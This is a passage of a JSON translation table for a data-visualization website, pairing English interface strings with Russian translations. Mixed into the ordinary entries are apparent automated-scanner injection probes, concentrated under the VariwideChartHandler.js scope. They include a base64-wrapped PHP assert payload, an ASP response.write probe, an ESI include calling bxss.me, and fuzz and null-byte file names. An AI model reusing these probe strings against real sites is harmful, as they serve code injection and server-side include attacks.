period","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Top","Translation":"Сверху","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Hint","Translation":"Подсказка","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Remove Bookmark","Translation":"Удалить","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no items in the currently selected section. Please select another section to see more datasets.","Translation":"В выбранной вами секции нет элементов для отображения. Пожалуйста, выберите другую секцию для просмотра имеющихся данных.","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Add subtopic","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change selection. Please change dataset selection.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Processing","Translation":"Обрабатывается","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Element","Translation":"Элемент","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set limits","Translation":"Установить диапазон","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Dashboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"treemaps will be ignored","Translation":"treemap-гаджеты будут пропущены","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Close","Translation":"Закрыть","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"4th Quarter","Translation":"4 квартал","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This chart was built using advanced customization features. To customize the chart, favorite ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].","Translation":"Эта визуализация была построена с использованием расширенных функций. Чтобы ее изменить, добавьте в избранное ({starIcon}), а потом вставьте ее в новую страницу или откройте оригинальные [исходные данные|href={datasetUrl}|target=_blank].","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"New Fields","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Comma Separated Values (CSV)","Translation":"Comma Separated Values (CSV)","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Loading...","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Europe","Translation":"Европа","IsDisabled":false},{"Scope":"~/js/knoema/knoema.presentation.js","Text":"Create","Translation":"Создать","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Included in catalog","Translation":"Включен в каталог","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Please add valid formula, some of the formula member don\\u0027t have value in it!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/correlation-tabs.htm","Text":"Compare","Translation":"Сравнение","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Chevron color","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Last","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Tags","Translation":"Теги","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Unknow Error.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Group:","Translation":"Группа:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Focus area switched","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Private Sector","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Select All","Translation":"Выбрать все","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select country and region.","Translation":"Пожалуйста, выберите регион и страну.","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Date Range:","Translation":"Диапазон Дат:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Suspended","Translation":"Заблокирован","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Use second line for parenthetical text","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please select data to download it.","Translation":"Пожалуйста, выберите данные, чтобы скачать их.","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Verified","Translation":"Проверено","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubble chart only supports 3 datasets corresponding to axis X, Y and R. Please delete at least one selected dataset to browse more datasets.","Translation":"Пузырьковая диаграмма позволяет использовать только 3 датасета для каждой оси X, Y и для параметра R. Необходимо удалить как минимум один из выбранных датасетов для изменения набора данных.","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Deadline","Translation":"Дата завершения","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Dash","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"Is topic regionless","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Can\\u0027t find what you\\u0027re looking for? [Contact us|href=#|class=contact-us-link].","Translation":"Не можете найти то, что вы ищете? [Свяжитесь с нами | href = # | class = contact-us-link].","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Save","Translation":"Сохранить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend on top","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Violet","Translation":"Фиолетовая","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Members:","Translation":"Элементы:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"No matching visualizations have been found for your query. Please try again with different query or use dimension filter on the left to make a selection.","Translation":"Для вашего запроса не найдено соответствующих визуализаций. Повторите попытку с помощью другого запроса или используйте фильтр размеров слева, чтобы сделать выбор.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Blue","Translation":"Синяя","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Monthly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Add Topic","Translation":"Добавить тему","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"July","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Data Credits Used:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify the {singleForm} \\"{entry}\\" location on map.","Translation":"Пожалуйста, укажите расположение \\"{entry}\\" на карте.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Top","Translation":"[x]Сверху","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Region","Translation":"Регион","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more datasets available with","Translation":"больше наборов данных доступно с","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Options","Translation":"Опции","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Type to filter","Translation":"Введите первые буквы для поиска","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Add to Gadget Bin","Translation":"Скопировать гаджет","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Freeze headers","Translation":"Закрепить заголовки","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Semi-annual","Translation":"Полугодия","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Solid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Show chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Pending verification","Translation":"Ожидает утверждения","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Please enter valid number.","Translation":"Пожалуйста, введите корректное число","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Left","Translation":"По левому краю","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Reject","Translation":"Отклонить","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"关闭","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"columns","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Change","Translation":"Сменить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Removing geocoding","Translation":"Удалить геокодирование","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Change dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"X axis","Translation":"[x]Ось Х","IsDisabled":true},{"Scope":"~/Tmpl/presentation-visualization-two-row-three-gadget.htm","Text":"Select Gadget","Translation":"Выберите гаджет","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Add Timeseries","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"to follow [datasets|href=/atlas/sources|target=blank] or [data insights|href=/infographics|target=blank] from our experts and get notifications when they\\u0027re updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Total:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Aggregation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"The email address {newEmail} has been submitted for authentication and may take up to 24 hours to validate. Please monitor {newEmail1} a verification request from Amazon Web Services. During the validation process, the current sender {oldEmail} will remain active.","Translation":"Адрес электронной почты {newEmail} был отправлен для проверки подлинности, и проверка может занять до 24 часов. Пожалуйста, проверяйте {newEmail1} на запрос подтверждения от Amazon Web Services. В процессе проверки текущий отправитель {oldEmail} останется активным.","IsDisabled":false},{"Scope":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Get additional search tips by visiting Web Search Help.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or browse [gallery|id=gallery] to see what other people did","Translation":"Нет необходимости начинать с нуля. Загрузите [случайную выборку|id=random-selection] или просмотрите [галерею|id=gallery], чтобы увидеть что сделали другие пользователи.","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"items","Translation":"Элеманта(ов)","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Exporting...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Only visible part of the table will be exported","Translation":"Будет экспортирована только видимая часть таблицы","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Row Stripes","Translation":"Строки-полоски","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Add to Gadget Bin","Translation":"Скопировать гаджет","IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Change Password","Translation":"Сменить пароль","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Filter Info","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Select title for fact from drop down list or enter your own from keyboard.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"This workspace is private. There are several private links created allowing access to it. You can [remove|href=#|id=remove-pg-share] those links.","Translation":"Этот документ закрыт для публичного доступа. Есть несколько ссылок, дающих доступ к нему. Вы можете [удалить|href=#|id=remove-pg-share] эти ссылки.","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Welcome","Translation":"Добро пожаловать!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Precision","Translation":"Точность","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Industry","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Time Series","Translation":"Индикаторы","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Download data and content in format of your choice","Translation":"Загружай данные и контент в удобном для тебя формате","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Radar chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"({count} gadget(s) selected)","Translation":"({count} гаджет(ов) выбрано)","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"You have unsaved changes.","Translation":"У вас есть несохраненные изменения.","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Hide map","Translation":"Скрыть карту","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Horizontal gridlines","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"[{datasetName}|href={datasetUrl}|target=_blank] used by \\"{gadgets}\\".","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Name cannot be more than 50 characters.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Your current selection does not contain any data. Please modify your selection to view chart.","Translation":"Не найдено данных по текущей выборке. Пожалуйста, измените выборку для отображения графика.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}9886821","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Bluegreen","Translation":"[x]Тема","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Back","Translation":"Назад","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Remove parameterization settings to start fresh","Translation":"Удалите настройки параметризации, чтобы начать сначала","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Type","Translation":"Тип","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-column-gadget.htm","Text":"Select Gadget","Translation":"Выберите гаджет","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to {dimName} dimension to use {gadgetType}","Translation":"Пожалуйста, добавьте как минимум один элемент в измерение {dimName}, чтобы использовать {gadgetType}","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Uploaded by:","Translation":"Загружен:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Forecasted Data - Band","Translation":"Прогнозные значения - заливка","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Markers","Translation":"Маркеры","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export entire page or individual visualizations to Excel (XLS), PowerPoint (PPT), PDF or image (PNG).","Translation":"Экспортировать всю страницу или отдельные визуализации в Excel (XLS), PowerPoint (PPT), PDF или изображение (PNG)","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Save","Translation":"Сохранить","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"MS PowerPoint","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"Данный гаджет содержит элементы которые не могут быть экспортированы в {FileType} корректно\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"You can reduce selection to less than \\u003cstrong\\u003e100 timeseries\\u003c/strong\\u003e\\u003cbr /\\u003eor \\u003cstrong\\u003edownload selected data\\u003c/strong\\u003e to explore it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Geo Playground maps","Translation":"Geo Playground maps","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027+response.write(9912309*9386261)+\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Change dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"!(()\\u0026\\u0026!|*|*|","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Select","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"XpxMDp84","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set Range","Translation":"Установить диапазон","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Target","Translation":"Назначение","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Link URL","Translation":"Адрес ссылки","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gradient","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Results for","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Sa","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this playground","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Export is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"Topic name","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"End Color","Translation":"Конечный цвет","IsDisabled":false},{"Scope":" ~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"You have selected too many time periods. They may not display properly on a timeline.","Translation":"Выбрано слишком много временных отрезков. Они могу отображаться некорректно на временной шкале","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Click the icon \\u003ci class=\\u0027knoema-ico plus\\u0027\\u003e\\u003c/i\\u003e to follow pages and datasets to received notifications when they\\u0027re updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Freeze headers","Translation":"Закрепить заголовки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Time","Translation":"Время","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"FQ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Status:","Translation":"Статус:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Series","Translation":"Ряды","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Column Header","Translation":"Заголовки столбцов","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"By deleting your account, {communityName} \\u003cstrong\\u003ewill remove all personal information, including any content or datasets you may have created\\u003c/strong\\u003e on {communityLink}.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Fill color","Translation":"Цвет заливки","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Updated Members","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Type:","Translation":"Тип:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Red","Translation":"Красная","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Internel Server Error.","Translation":"Внутренняя ошибка сервера.","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Select Regions","Translation":"Выбор регионов","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Theme","Translation":"Тема","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Series","Translation":"В ряды","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Titles","Translation":"Заголовки","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"903897","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Add to Favorites","Translation":"Добавить в избранное","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"The selection you have made is too huge for interactive visualization. Reduce your selection to less than 1000 timeseries.","Translation":"Объем выбранных данных слишком велик для интерактивной визуализации. Вы можете уменьшить отметку до менее чем 1000 рядов. ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to export the gadget.","Translation":"Пожалуйста, создайте визуализацию, чтобы сохранить ее.","IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"to follow pages and datasets to received notifications when they\\u0027re updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Selected Region:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"\\u003cstrong\\u003eSet an alert\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e and we\\u0027ll notify you about specific changes in the data. Or, \\u003cstrong\\u003eFollow\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e to learn about dataset updates.","Translation":"\\u003cstrong\\u003eУстановите оповещение\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e, и мы уведомим вас о конкретных изменениях данных. Или \\u003cstrong\\u003eПодпишитесь\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e, чтобы узнать об обновлениях набора данных.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Go Professional","Translation":"Перейти к Professional","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Export.","Translation":"экспорт.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Orange","Translation":"Оранжевая","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Download.","Translation":"Загрузить.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Color","Translation":"Цвет","IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Already Professional subscriber","Translation":"Уже Professional подписчик","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"All \\"Ready for update\\" datasets will be synchronized with the Knoema master data repository. Click on \\"Update\\" to confirm.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Maroon","Translation":"Пурпурная","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Selected Region: ","Translation":"Выбранный регион:","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Default","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Adobe Acrobat Reader (PDF)","Translation":"Adobe Acrobat Reader (PDF)","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"You\\u0027re now following this dataset and will be e-mailed when it\\u0027s updated.","Translation":"Теперь вы отслеживаете этот набор данных и получите уведомление по электронной почте, когда он будет обновлен.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Points","Translation":"Значения","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"correct university site","Translation":"корректный адрес сайта университета","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.NimblePanel.js","Text":"Variwide Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe to Viz of the Day","Translation":"Подписаться на Viz of the Day","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Name:","Translation":"Наименование:","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Presentations","Translation":" Презентации","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Pink","Translation":"Розовая","IsDisabled":false},{"Scope":"~/Tmpl/search-view-thumbnail.htm","Text":"Number of page views","Translation":"Количество просмотров","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark-free exports and live, animated visualizations with a Knoema Professional account.","Translation":"Получайте экспорт без водяных знаков и живые анимированные визуализации с помощью учетной записи Knoema Professional","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Change","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Verifying","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Off","Translation":"Выключен","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to {DimensionName} dimension to use","Translation":"Пожалуйста, добавьте хотя бы один элемент в измерение {DimensionName} для использования","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Large tables would be split to accomodate in the ppt slide","Translation":"Большие таблицы будут разбиты на несколько слайдов для соответствия ограничениям формата PPT","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend at right","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/resource.js","Text":"Favorite","Translation":"Добавить в избранное","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Map.","Translation":"Карта","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Map","Translation":"Карта","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Pink","Translation":"Розовая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Loading...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The Dataset Id chosen for select option is invalid.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Sort Options","Translation":"Параметры 